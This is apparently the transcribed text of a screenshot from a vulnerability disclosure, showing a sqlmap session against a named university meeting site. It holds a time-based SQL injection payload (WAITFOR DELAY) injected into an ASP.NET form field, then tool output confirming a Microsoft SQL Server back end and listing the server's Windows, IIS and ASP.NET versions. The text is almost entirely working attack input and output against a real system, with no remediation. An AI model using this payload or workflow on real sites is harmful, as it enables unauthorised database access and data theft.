 C:\Windows\SYSTEM32\cmd.exe
name=ojfqeshe&TextBox_WarmReminded=1' WAITFOR DELAY '0:0:5'--&__EVENTVALIDATION=
/wEWBAKv5L/gAgK4/rn5DQK8k8a7AgKqkLmJBDV9tsHilmdztnZg/D0cBPHSm79r&__VIEWSTATE=/wE
PDwULLTEwNjExNzk5MjhkZNv52FLPsn8jS9qeI25nqtBbv9JJ&__VIEWSTATEGENERATOR=6572B535
---
[13:43:15] [INFO] testing MySQL
[13:43:15] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[13:43:15] [WARNING] the back-end DBMS is not MySQL
[13:43:15] [INFO] testing Oracle
[13:43:15] [WARNING] the back-end DBMS is not Oracle
[13:43:15] [INFO] testing PostgreSQL
[13:43:15] [WARNING] the back-end DBMS is not PostgreSQL
[13:43:15] [INFO] testing Microsoft SQL Server
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:43:23] [INFO] confirming Microsoft SQL Server
[13:43:33] [INFO] adjusting time delay to 4 seconds due to good response times
[13:43:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:43:37] [INFO] fetched data logged to text files under 'D:\sqlmap\output\meet
ing.cqust.edu.cn'
[*] shutting down at 13:43:37
D:\sqlmap>_
www.wooyun.org